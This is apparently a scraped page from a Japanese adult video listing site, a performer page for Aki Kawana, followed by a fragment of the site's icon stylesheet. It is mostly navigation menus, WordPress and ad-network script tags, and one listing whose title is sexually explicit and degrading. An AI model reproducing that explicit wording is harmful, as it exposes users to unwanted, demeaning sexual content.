	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="buscaicon">
<ul>
<li><a class="buscaboton"><i class="icon-search"></i></a></li>
</ul>
</div>
<div class="usermenuadmin">
</div>
</div>
</div>
</div>
<div id="contenedor">
<div class="contenido">
<div class="buscaformulario">
<form method="get" id="searchform" action="https://javleak.com">
<input type="text" placeholder="Search.." name="s" id="s" value="">
</form>
</div><!-- contenido -->
<div class="box">
<div class="header">
<div><ul>
<li class="page_item page-item-16808"><a href="https://javleak.com/advanced-search/">Advanced Search</a></li>
<li class="page_item page-item-16803"><a href="https://javleak.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-2"><a href="https://javleak.com/sample-page/">Sample Page</a></li>
</ul></div>
<div class="buscador">
<form method="get" id="searchform" action="https://javleak.com">
<div class="imputo">
<input class="buscar" TYPE="text" placeholder="Search.." name="s" id="s">
</div>
</form>
</div>
</div>
<div class="box_item">
<div class="peliculas">
<div id="revel2" class="skl">
<div class="a">
<a class="dod roce cc"><b class="icon-reorder"></b></a>
<div class="menus">
<ul id="menu-main-menu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
</div>
<div class="b">
<form method="get" id="searchform" action="https://javleak.com">
<div class="boxs">
<input type="text" placeholder="Search.." value="" name="s" id="s">
</div>
</form>
</div>
</div>
<h1>Aki Kawana 川奈亜希</h1>
<div class="ads_728">
<script async="async" data-cfasync="false" src="//pl27005239.profitableratecpm.com/6e2de74c0fd951c977d7bf25f13dfe02/invoke.js"></script>
<div id="container-6e2de74c0fd951c977d7bf25f13dfe02"></div></div>
<!-- ************PELICULAS*************** -->
<div class="item_1 items">
<div id="mt-6686" class="item">
<a href="https://javleak.com/apaa-368-horny-ass-komori-sex-transformation-lady-authentic-whore-daughter-around-called-bitch-chan-moraere-digs-hard-thing-not-choose-op/" >
<div class="image">
<img src="https://pics.dmm.co.jp/mono/movie/adult/apaa368so/apaa368sops.jpg" alt="APAA-368 Horny Ass Your Komori Sex With Transformation Lady I, From The Authentic Whore Daughter That I &#8230; Around It Is Called Bitch-chan &#8230; So, If Moraere Digs A Hard Thing To Do Not Choose Your Opponent &#8230; Aching Dick &#8230; Lick Oh, Chablis Masu &#8230; So Please Committing Ask &#8230; My Ikasete &#8230;. Aki Kawana" width="100%" height="100%" />
<span class="player"></span>

</div>
</a>

<div class="fixyear">
<h2>APAA-368 Horny Ass Your Komori Sex With Transformation Lady I, From The Authentic Whore Daughter That I &#8230; Around It Is Called Bitch-chan &#8230; So, If Moraere Digs A Hard Thing To Do Not Choose Your Opponent &#8230; Aching Dick &#8230; Lick Oh, Chablis Masu &#8230; So Please Committing Ask &#8230; My Ikasete &#8230;. Aki Kawana</h2>
</div>
</div>						
<!-- **************************** -->

<div id="paginador">
</div>
<div class="respo_pag">
<div class="pag_a"></div>
<div class="pag_b"></div>
</div>
</div>
</div>
<div class="lateral">
</div>
</div>
</div>

<!-- Contenido -->
<div id="footer" class="">
</div>
</div>
</div>
<script>
$(".se-q").click( function () {
  var container = $(this).parents(".se-c");
  var answer = container.find(".se-a");
  var trigger = container.find(".se-t");
  
  answer.slideToggle(200);
  
  if (trigger.hasClass("se-o")) {
    trigger.removeClass("se-o");
  }
  else {
    trigger.addClass("se-o");
  }
});
</script>
<script src="https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/scrollbar.js?ver=4.0.3"></script>
<script>
!function(l){l(window).load(function(){l(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollButtons:{enable:!0},callbacks:{onTotalScroll:function(){addContent(this)},onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})}(jQuery);
$(function(){for(var i=0,t=$(".items .item"),e=0;e<=t.length;e++)i>3?($(".items .item:nth-child("+e+") .boxinfo").addClass("right"),5>i?i++:(i--,i--,i--,i--)):($(".items .item:nth-child("+e+") .boxinfo").addClass("left"),i++)});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grifus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-standard-dark shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

			
			<nav class="shiftnav-nav"><ul id="menu-main-menu-3" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754 shiftnav-depth-0"><a class="shiftnav-target" href="https://javleak.com/">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target" >AV STUDIOS</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/akinori/">Akinori</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/attacker/">Attacker</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/be-free/">Be Free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/crystal-video/">Crystal Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/e-body/">E-BODY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/first-star/">First Star</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/fitch/">Fitch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/golden-time/">Golden Time</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/h-m-p/">H.M.P</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hero/">Hero</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hibino/">Hibino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/honnaka/">Honnaka</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hunter/">Hunter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/jet-video/">JET Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kawaii/">KAWAII*</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kmp/">KMP</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/madonna/">Madonna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/max-a/">Max-A</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/maxing/">MAXING</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/moodyz/">Moodyz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/muteki/">MUTEKI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nagae-style/">Nagae Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/oppai/">OPPAI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/orga/">ORGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/planet-plus/">Planet Plus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/premium/">PREMIUM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/prestige/">Prestige</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-cute/">S-Cute</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/slut-haven/">Slut Haven</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/sod-create/">SOD Create</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/venus/">Venus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://javclass.com">JAPANESE PORN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213 shiftnav-depth-0"><a class="shiftnav-target"  href="https://javleak.com/contact-us/">CONTACT US</a></li></ul></nav>
			<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
				&times; Close Panel			</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/javleak.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"960","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/js/shiftnav.min.js?ver=1.8.2" id="shiftnav-js"></script>
<a id="arriba" class="arribatodo" href="#"><b class="icon-chevron-up2"></b></a>
<script type='text/javascript' src='//pl15713298.profitableratecpm.com/77/7e/d7/777ed7eb07f2d259d426f913d1c1d6ff.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0501dd0013fe46c6a9bfce8d0d9e6533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://javleak.com/wp-content/themes/grifus/css/icons/style.css?ver=4.0.3
body_size: 1442
content:
@font-face{font-family:'icomoon';src:url('fonts/icomoon.eot?xqy4ff');src:url('fonts/icomoon.eot?xqy4ff#iefix') format('embedded-opentype'), url('fonts/icomoon.ttf?xqy4ff') format('truetype'), url('fonts/icomoon.woff?xqy4ff') format('woff'), url('fonts/icomoon.svg?xqy4ff#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-pinterest:before{content:"\e900"}.icon-megaphone:before{content:"\e655"}.icon-user:before{content:"\e656"}.icon-warning2:before{content:"\e61d"}.icon-chevron-down3:before{content:"\e61e"}.icon-chevron-left3:before{content:"\e61f"}.icon-chevron-right3:before{content:"\e620"}.icon-chevron-small-down:before{content:"\e621"}.icon-chevron-small-left:before{content:"\e622"}.icon-chevron-small-right:before{content:"\e623"}.icon-chevron-small-up:before{content:"\e624"}.icon-chevron-thin-down:before{content:"\e625"}.icon-chevron-thin-left:before{content:"\e626"}.icon-chevron-thin-right:before{content:"\e627"}.icon-chevron-thin-up:before{content:"\e628"}.icon-controller-play:before{content:"\e629"}.icon-controller-record:before{content:"\e648"}.icon-dots-three-horizontal:before{content:"\e649"}.icon-triangle-down2:before{content:"\e62a"}.icon-triangle-left2:before{content:"\e62b"}.icon-triangle-right2:before{content:"\e62c"}.icon-triangle-up2:before{content:"\e62d"}.icon-camera2:before{content:"\e62e"}.icon-check3:before{content:"\e64a"}.icon-circle-with-cross:before{content:"\e64b"}.icon-circle-with-minus:before{content:"\e64c"}.icon-circle-with-plus:before{content:"\e64d"}.icon-circle2:before{content:"\e64e"}.icon-cross2:before{content:"\e64f"}.icon-eye3:before{content:"\e651"}.icon-grid2:before{content:"\e62f"}.icon-home:before{content:"\e652"}.icon-info-with-circle:before{content:"\e630"}.icon-info2:before{content:"\e631"}.icon-light-up:before{content:"\e632"}.icon-magnifying-glass:before{content:"\e633"}.icon-mail:before{content:"\e634"}.icon-menu5:before{content:"\e635"}.icon-network:before{content:"\e636"}.icon-new:before{content:"\e637"}.icon-pencil:before{content:"\e638"}.icon-squared-cross:before{content:"\e639"}.icon-star:before{content:"\e653"}.icon-sweden:before{content:"\e63a"}.icon-vk:before{content:"\e63b"}.icon-flickr:before{content:"\e654"}.icon-google:before{content:"\e63c"}.icon-twitter3:before{content:"\e63d"}.icon-menu52:before{content:"\e659"}.icon-film:before{content:"\e600"}.icon-checkmark:before{content:"\e601"}.icon-checkmark2:before{content:"\e602"}.icon-cancel:before{content:"\e603"}.icon-cancel2:before{content:"\e604"}.icon-plus:before{content:"\e605"}.icon-plus2:before{content:"\e606"}.icon-minus2:before{content:"\e607"}.icon-minus3:before{content:"\e608"}.icon-notice:before{content:"\e609"}.icon-notice2:before{content:"\e60a"}.icon-cog:before{content:"\e60b"}.icon-time:before{content:"\e643"}.icon-checkmark3:before{content:"\e60c"}.icon-cancel3:before{content:"\e60d"}.icon-list:before{content:"\e612"}.icon-comments:before{content:"\e613"}.icon-download:before{content:"\e614"}.icon-info:before{content:"\e616"}.icon-moon:before{content:"\e617"}.icon-paperplane:before{content:"\e618"}.icon-heart:before{content:"\e61a"}.icon-heart2:before{content:"\e61b"}.icon-th-menu:before{content:"\e642"}.icon-settings:before{content:"\e63e"}.icon-search3:before{content:"\e63f"}.icon-switch3:before{content:"\e640"}.icon-bolt:before{content:"\e641"}.icon-pause:before{content:"\e018"}.icon-volume_up:before{content:"\e033"}.icon-crop_free:before{content:"\e157"}.icon-autorenew:before{content:"\e278"}.icon-print:before{content:"\e2c1"}.icon-settings_overscan:before{content:"\e2d7"}.icon-pencil22:before{content:"\e907"}.icon-bullhorn:before{content:"\e91a"}.icon-share2:before{content:"\ea82"}.icon-alert:before{content:"\f02d"}.icon-check